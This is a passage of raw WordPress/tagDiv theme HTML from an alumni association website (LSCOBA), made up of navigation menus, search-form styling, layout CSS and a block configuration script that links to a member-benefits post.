<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-left:10px!important}}</style>
<style>.tdi_52 .tdb-head-search-btn i{font-size:24px}.tdi_52 .tdb-head-search-btn svg{width:24px}.tdi_52 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_52 .tdb-search-icon-svg{width:48px;height:48px}.tdi_52 .tdb-head-search-btn{justify-content:flex-end}.tdi_52{display:inline-block}.tdi_52 .tdb-search-txt{top:0px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_52 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_52 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_52 .tdb-search-form{border-width:0px}body .tdi_52 .tdb-drop-down-search-inner,.tdi_52 .tdb-search-form,.tdi_52 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_52 .tdb-head-search-form-input,.tdi_52 .tdb-head-search-placeholder{padding:5px 10px}.tdi_52 .tdb-search-form-inner:after{border-width:0px}.tdi_52 .tdb-head-search-form-btn-icon{top:0px}.tdi_52 .tdb-aj-search-results{padding:25px 20px}.tdi_52 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_52 .tdb-head-search-btn svg,.tdi_52 .tdb-head-search-btn svg *{fill:#000000}.tdi_52 .tdb-head-search-btn:hover i{color:var(--lsc-red)}.tdi_52 .tdb-head-search-btn:hover svg,.tdi_52 .tdb-head-search-btn:hover svg *{fill:var(--lsc-red)}.tdi_52 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_52 .tdb-search-form-inner{background-color:#ffeff3}.tdi_52 .tdb-head-search-form-btn{color:#ffffff;background-color:var(--lsc-red);font-family:Raleway!important}.tdi_52 .tdb-head-search-form-btn svg,.tdi_52 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_52 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--lsc-red)}.tdi_52 .tdb-head-search-form-btn:hover svg,.tdi_52 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_52 .result-msg,.tdi_52 .result-msg a{color:var(--lsc-red)}.tdi_52 .result-msg a:hover{color:var(--lsc-red)}.tdi_52 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_52 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_52 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_52 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_52 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--lsc-purple)}.tdi_52 .td-post-category:not(.td-post-extra-category){display:none}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:none}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:none}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--lsc-purple)}.tdi_52 .td-module-title a{color:#000000}body .tdi_52 .td_module_wrap:hover .td-module-title a,.tdi_52 .tdb-aj-cur-element .entry-title a{color:var(--lsc-red)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-head-search-btn i{font-size:22px}.tdi_52 .tdb-head-search-btn svg{width:22px}.tdi_52 .tdb-head-search-btn i{width:44px;height:44px;line-height:44px}.tdi_52 .tdb-search-icon-svg{width:44px;height:44px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_52 .tdb-head-search-btn:after{bottom:-12px}.tdi_52 .tdb-drop-down-search-inner{left:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_52 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-7.5px}.tdi_52 .entry-title{margin:0 10px 0 0;font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-head-search-btn i{font-size:16px}.tdi_52 .tdb-head-search-btn svg{width:16px}.tdi_52 .tdb-head-search-btn i{width:16px;height:16px;line-height:16px}.tdi_52 .tdb-search-icon-svg{width:16px;height:16px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_52 .tdb-head-search-btn:after{bottom:-11px}.tdi_52 .tdb-drop-down-search-inner{left:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_52 .tdb-aj-search-results{padding:20px 20px}.tdi_52 .result-msg{padding:7px}.tdi_52 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_52 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_52 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-7.5px}.tdi_52 .entry-title{margin:0 8px 0 0;font-size:16px!important}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_52 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>.tdi_54{min-height:0}</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_56 .tdc-columns{width:100%}@media (max-width:767px){.tdi_56,.tdi_56 .tdc-columns{flex-direction:column-reverse}}.tdi_56{padding-top:50px!important}.tdi_56 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_56{padding-top:80px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{padding-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{padding-top:60px!important}}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_58{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{width:30%!important}}@media (max-width:767px){.tdi_58{margin-bottom:60px!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_2 tdi_59 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:0px!important}</style>
<style>.tdi_59 .td-module-thumb{height:450px}.tdi_59 .td-module-thumb{margin-left:-0px}.tdi_59 .td_module_wrap{margin-bottom:0px}.tdi_59 .td_module_wrap:last-child{margin-bottom:0}.tdi_59 .td-block-title-over{position:absolute;z-index:10;padding:20px 0 0 20px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_59 .entry-thumb{background-position:center 50%}body .tdi_59 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_59 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_59 .td-post-vid-time{display:inline-block}.tdi_59 .td-post-category{padding:0px}.tdi_59 .td-module-meta-info{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:0 auto;padding:0 25px}.tdi_59 .td-module-meta-info,.tdi_59 .td-next-prev-wrap{text-align:center}.tdi_59 .td-image-container{margin-left:auto;margin-right:auto}.tdi_59 .entry-title{margin:0px;font-family:Grenze!important;font-size:26px!important;line-height:1.1!important;letter-spacing:0.5px!important}.tdi_59 .td-excerpt{margin:0px;display:none;font-family:Raleway!important}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-date{display:none}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:none}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-read-more{display:none}.tdi_59 .td-block-title a,.tdi_59 .td-block-title span{font-family:Raleway!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:1px!important}.tdi_59 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(10,10,10,0),rgba(10,10,10,0.5) 45%,rgba(10,10,10,0.5) 55%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(10,10,10,0),rgba(10,10,10,0.5) 45%,rgba(10,10,10,0.5) 55%,rgba(0,0,0,0))}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{background-color:var(--lsc-red)}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover{background-color:var(--lsc-red)}.tdi_59 .td_module_wrap:hover .td-module-title a{color:var(--lsc-red)}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .td-module-thumb{height:400px}.tdi_59 .td-module-meta-info{padding:0 20px}.tdi_59 .entry-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .td-module-thumb{height:300px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_59 .td-load-more-wrap a i{font-size:8px}.tdi_59 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_59 .td-module-meta-info{padding:0 15px}.tdi_59 .entry-title{font-size:20px!important}}@media (max-width:767px){}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"image_align":"center","meta_info_align":"center","f_title_font_family":"817","f_ex_font_family":"507","meta_info_horiz":"content-horiz-center","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","td_ajax_preloading":"preload","ajax_pagination":"next_prev","modules_space":"0","block_title_over":"yes","block_template_id":"td_block_template_2","sort":"","category_id":"7","block_title_space":"20px 0 0 20px","image_size":"td_696x0","image_margin":"0","modules_height":"eyJhbGwiOiI0NTAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjMwMCJ9","video_popup":"","meta_padding":"eyJhbGwiOiIwIDI1cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","modules_category":"above","art_title":"0","art_excerpt":"0","modules_category_padding":"0","f_header_font_family":"507","f_header_font_size":"15","f_header_font_line_height":"1.2","header_text_color":"#ffffff","f_header_font_spacing":"1","f_header_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNCJ9","f_title_font_line_height":"1.1","f_title_font_spacing":"0.5","modules_category_margin":"","color_overlay":"[base64]","title_txt_hover":"var(--lsc-red)","show_cat":"none","nextprev_bg":"var(--lsc-red)","nextprev_bg_h":"var(--lsc-red)","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","pag_icons_size":"eyJwb3J0cmFpdCI6IjgifQ==","limit":"1","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"-2598","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_flex_block_2";
block_tdi_59.post_count = "1";
block_tdi_59.found_posts = "59";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "59";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_59 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.lscoba.com/lscoba-member-benefits-%e6%9c%83%e5%93%a1%e7%a6%8f%e5%88%a9-ongoing-offers-%e6%8c%81%e7%ba%8c%e5%84%aa%e6%83%a0-%e6%84%9f%e8%ac%9d%e6%94%af%e6%8c%81/"  rel="bookmark" class="td-image-wrap " title="LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.lscoba.com/wp-content/uploads/2025/08/Artwork_Benefits-12-Jul-25_工作區域-1-696x870.jpeg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-member-benefits-%e6%9c%83%e5%93%a1%e7%a6%8f%e5%88%a9-ongoing-offers-%e6%8c%81%e7%ba%8c%e5%84%aa%e6%83%a0-%e6%84%9f%e8%ac%9d%e6%94%af%e6%8c%81/"  rel="bookmark" title="LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持">LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:70%!important}}@media (max-width:767px){.tdi_61{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_63{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_63,.tdi_63 .tdc-inner-columns{display:block}.tdi_63 .tdc-inner-columns{width:100%}.tdi_63{margin-bottom:100px!important}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{margin-top:0px!important;margin-bottom:30px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-bottom:40px!important}}</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_65 .vc_column-inner,.tdi_65 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   >
<style>.tdi_66{margin-right:12px!important}@media(min-width:1141px){.tdi_66{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_66{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{display:inline-block!important}}@media (max-width:767px){.tdi_66{display:inline-block!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_66 svg{width:40px;height:auto}.tdi_66 .tds-icon-svg-wrap{width:40px;height:40px;display:flex;align-items:center;justify-content:center}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_66 svg{width:35px;height:auto}.tdi_66 .tds-icon-svg-wrap{width:35px;height:35px;display:flex;align-items:center;justify-content:center}}@media (min-width:768px) and (max-width:1018px){.tdi_66 svg{width:31px;height:auto}.tdi_66 .tds-icon-svg-wrap{width:31px;height:31px;display:flex;align-items:center;justify-content:center}}</style>
<style>.tdi_67{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_67:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:var(--lsc-red)}.tdi_67 svg{fill:var(--lsc-red)}.tdi_67 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_67 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></div></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:0px!important}@media(min-width:1141px){.tdi_68{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_68{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{display:inline-block!important}}@media (max-width:767px){.tdi_68{display:inline-block!important}}</style>
